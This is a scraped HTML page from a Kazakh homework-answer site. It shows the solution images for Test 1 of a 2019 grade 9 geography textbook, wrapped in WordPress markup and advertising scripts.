

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-1-13/
body_size: 13267
content:
<html lang="kk">
<head>
  <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=Edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
  <link rel="apple-touch-icon" sizes="57x57" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/favicon-16x16.png">
  <link rel="manifest" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/manifest.json">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="msapplication-TileImage" content="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/ms-icon-144x144.png">
  <meta name="theme-color" content="#ffffff">
      <link rel="canonical" href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-1-13/" />
    <meta name="msapplication-TileColor" content="#da532c">
  <meta name="theme-color" content="#ffffff">
	<link rel="pingback" href="https://otvetkz.com/xmlrpc.php" />
  <link href="https://otvetkz.com/wp-content/themes/otvetkz.com/dist/app.css?v=6" rel="stylesheet" type="text/css" />
  <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://otvetkz.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://otvetkz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://otvetkz.com/wp-json/wp/v2/posts/181454" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://otvetkz.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://otvetkz.com/?p=181454' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://otvetkz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetkz.com%2F9-class%2Fgeografija-chast-2-usikov-v-v-9-klass-2019%2Ft303-1-13%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://otvetkz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetkz.com%2F9-class%2Fgeografija-chast-2-usikov-v-v-9-klass-2019%2Ft303-1-13%2F&#038;format=xml" />

<meta name="description" content="ГДЗ Подробное решение География (Часть 2) Усиков В.В. 9 класс 2019 Тест 1">
  <title>География (Часть 2) Усиков В.В. 9 класс 2019 Тест 1   ГДЗ(дүж) решебник OTVETKZ.COM</title>

<!--paytrix adsense-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7958472158675518"
     crossorigin="anonymous"></script>
  <!-- AD SCRIPTS -->
    <script async src="https://yandex.ru/ads/system/header-bidding.js"></script>
<script>
  const dcJs = document.createElement('script'); 
  dcJs.src = "https://ads.digitalcaramel.com/js/otvetkz.com.js?ts="+new Date().getTime();
  dcJs.async = true;
  document.head.appendChild(dcJs);
</script>
<script>window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js"></script>  <!-- AD SCRIPTS -->

</head>


<style>
  .banner {
    width: 100%;
    height: auto;
    margin: 10px auto;
  }
</style>


<!-- push -->
<script type="text/javascript" src="https://s19a.biz/?te=mjtdenrwmy5ha3ddf43dkmbz" async></script>
<script type='text/javascript' src='https://myroledance.com/services/?id=142309'></script>

<body>

  <!-- FULL MOBILE .RTB R-A-1957325-7 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-1957325-7",
        "type": "fullscreen",
        "platform": "touch"
    })
})
</script>
<!-- FLOOR AD MOB -->
<div id="adfox_172478662067571701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478662067571701',
            type:'floorAd',
            params: {
                p1: 'ddthl',
                p2: 'iqvj'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 1280,
            phoneWidth: 768,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478662067571701', {onlyIfWasVisible: true})
}, 30000);
</script>
<div class="wrapper">
  <header>
    <div class="container">
      <div class="header-top">
        <a href="/" class="logo"><img src="https://otvetkz.com/wp-content/themes/otvetkz.com/static/logo.png" alt=""></a>
        <a class="all-books" href="/books">Все учебники</a>
      </div>
      <div class="hamb">
        <span class="hamb-line"></span>
        <span class="hamb-line"></span>
        <span class="hamb-line"></span>
      </div>
    </div>
    <div class="header-bottom">
      <div class="container">
        <nav>
          <a href="/ne-nashli-uchebnik">Заказ учебника</a>
          <a href="https://5baga.com/matematika-2-class/" target="_blank">2 класс</a>
          <a href="https://5baga.com/matematika-3-class/" target="_blank">3 класс</a>
          <a href="https://5baga.com/matematika-4-class/" target="_blank">4 класс</a>
          <a href="/5-class">5 класс</a>
          <a href="/6-class">6 класс</a>
          <a href="/7-class">7 класс</a>
          <a href="/8-class">8 класс</a>
          <a href="/9-class">9 класс</a>
          <a href="/10-class">10 класс</a>
          <a href="/11-class">11 класс</a>
        </nav>
      </div>
    </div>
  </header>

  <div class="banner">
    <!-- MOB-1 -->
<div id="adfox_172478660818651701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478660818651701',
            params: {
                p1: 'ddthg',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478660818651701', {onlyIfWasVisible: true})
}, 30000);
</script>  </div>

  <section class="main">
    <div class="container">
      <aside class="sidebar">
        
        <div class="sidebar-gdz">
          <h3>Предметы</h3>
                                                            <a href="/subject/algebra" title="ДүТ Дайын үй жұмыстары Алгебра" data-id="Алгебра">Алгебра</a>
                                                  <a href="/subject/anglijskij-yazyk" title="ДүТ Дайын үй жұмыстары Английский язык" data-id="Английский язык">Английский язык</a>
                                                  <a href="/subject/biologiya" title="ДүТ Дайын үй жұмыстары Биология" data-id="Биология">Биология</a>
                                                  <a href="/subject/vsemirnaya-istoriya" title="ДүТ Дайын үй жұмыстары Всемирная история" data-id="Всемирная история">Всемирная история</a>
                                                  <a href="/subject/geografiya" title="ДүТ Дайын үй жұмыстары География" data-id="География">География</a>
                                                  <a href="/subject/geometriya" title="ДүТ Дайын үй жұмыстары Геометрия" data-id="Геометрия">Геометрия</a>
                                                  <a href="/subject/estestvoznanie" title="ДүТ Дайын үй жұмыстары Естествознание" data-id="Естествознание">Естествознание</a>
                                                  <a href="/subject/informatika" title="ДүТ Дайын үй жұмыстары Информатика" data-id="Информатика">Информатика</a>
                                                  <a href="/subject/istoriya-kazahstana" title="ДүТ Дайын үй жұмыстары История Казахстана" data-id="История Казахстана">История Казахстана</a>
                                                  <a href="/subject/kazahskaya-literatura" title="ДүТ Дайын үй жұмыстары Казахская литература" data-id="Казахская литература">Казахская литература</a>
                                                  <a href="/subject/kazahskij-yazyk" title="ДүТ Дайын үй жұмыстары Казахский язык" data-id="Казахский язык">Казахский язык</a>
                                                  <a href="/subject/kazahskij-yazyk-i-literatura" title="ДүТ Дайын үй жұмыстары Казахский язык и литература" data-id="Казахский язык и литература">Казахский язык и литература</a>
                                                  <a href="/subject/matematika" title="ДүТ Дайын үй жұмыстары Математика" data-id="Математика">Математика</a>
                                                  <a href="/subject/osnovy-prava" title="ДүТ Дайын үй жұмыстары Основы права" data-id="Основы права">Основы права</a>
                                                  <a href="/subject/russkaya-literatura" title="ДүТ Дайын үй жұмыстары Русская литература" data-id="Русская литература">Русская литература</a>
                                                  <a href="/subject/russkij-yazyk" title="ДүТ Дайын үй жұмыстары Русский язык" data-id="Русский язык">Русский язык</a>
                                                  <a href="/subject/russkij-yazyk-i-literatura" title="ДүТ Дайын үй жұмыстары Русский язык и литература" data-id="Русский язык и литература">Русский язык и литература</a>
                                                  <a href="/subject/samopoznanie" title="ДүТ Дайын үй жұмыстары Самопознание" data-id="Самопознание">Самопознание</a>
                                                  <a href="/subject/fizika" title="ДүТ Дайын үй жұмыстары Физика" data-id="Физика">Физика</a>
                                                  <a href="/subject/himiya" title="ДүТ Дайын үй жұмыстары Химия" data-id="Химия">Химия</a>
                              </div>
        
        <div class="sidebar-vk">
         <a href="https://vk.com/otvetkz_com" target="_blank">
          <img src="https://otvetkz.com/wp-content/themes/otvetkz.com/static/vk-link.jpg" alt="">
         </a>
        </div>
      </aside><script src="https://otvetkz.com/wp-content/themes/otvetkz.com/jquery.min.js"></script>
<div class="content">
  <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetkz.com/" itemprop="item"><span itemprop="name">ДҮЖ</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetkz.com/9-class/" itemprop="item"><span itemprop="name">9 класс</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/" itemprop="item"><span itemprop="name">География (Часть 2) Усиков В.В. 9 класс 2019</span></a><meta itemprop="position" content="3" /></span><span class="breadcrumbs__separator"> › </span><span class="breadcrumbs__current">Тест 1</span></div><!-- .breadcrumbs -->      <h1>ГДЗ Дайын үй жұмыстары Решебник География (Часть 2) Усиков В.В. 9 класс 2019 Тест 1</h1>
      <div class="book-show">
        <div class="book book-task">
          <img src="/wp-content/books/covers/303.jpg" alt="" class="cover">
          <div class="book-text">
            <span><b>Год:</b> 2019 </span>
            <span><b>Издательство:</b> Атамура </span>
            <span><b>Авторы:</b> Усиков В.В., Егорина А.В., Усикова А.А., Забенова Г. Б. </span>
          </div>
        </div>
        
                
        <div class="topic-show">
          <h3 class="topic-title">Тест 1</h3>
                                        <img loading="lazy" class="task-img" src="/wp-content/books/303/39729800.jpg" alt="География (Часть 2) Усиков В.В. 9 класс 2019 Тест 1">                  <div class="banner">
                    <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>                  </div>
                                  <img loading="lazy" class="task-img" src="/wp-content/books/303/42320900.jpg" alt="География (Часть 2) Усиков В.В. 9 класс 2019 Тест 1">                  <div class="banner">
                    <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>                  </div>
                                          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/oc303-1-9/" class="task-left" title="Алдыңғы задание">&lt; &nbsp;предыдущее</a>
                                      <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-2-13/" class="task-right" title="Келесі задание">&nbsp;следующее  &gt;</a>
                              </div>

        <div class="task-error-wrapper">
          <button class="task-error task-error-first">Ошибка в решении?</button>
          <input type="text" class="task-error-input" placeholder="В чем ошибка?" style="display: none">
          <p class="task-error-msg-error" style="display: none">Нужно заполнить поле, напишите в чем ошибка?</p>
          <button class="task-error task-error-send-btn" style="display: none">Отправить</button>
          <p class="task-error-send" style="display: none">Спасибо!</p>
        </div>

                <div class="topics">
                                              <h2 class="tasks-head">Раздел 3. Физическая география</h2>
                                    <h3 class="tasks-head">33. Разнообразие природных комплексов казахстана</h3>
                                    <h4 class="tasks-head">Проверь себя</h4>
        
                  <div class="banner">
            <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>          </div>
                  
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-1/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-2/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-3/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-4/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-5/" class="">5</a>

                      
                                                      <h4 class="tasks-head">Задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-1/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-2/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-5/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-6/" class="">6</a>

                      
                                                      <h4 class="tasks-head">Тесты</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-1/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-2/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-3/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-4/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-5/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-6/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-7/" class="">7</a>

                      
                                                      <h4 class="tasks-head">Оценка</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/oc303-1/" class="">1</a>

                      
                                                      <h4 class="tasks-head">Творческие задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-1/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-2/" class="">2</a>

                      
                                              <h3 class="tasks-head">34-35. Зональные природные комплексы: природные зоны</h3>
                                    <h4 class="tasks-head">Проверь себя</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-1-2/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-2-2/" class="">2</a>

                      
                                            
        
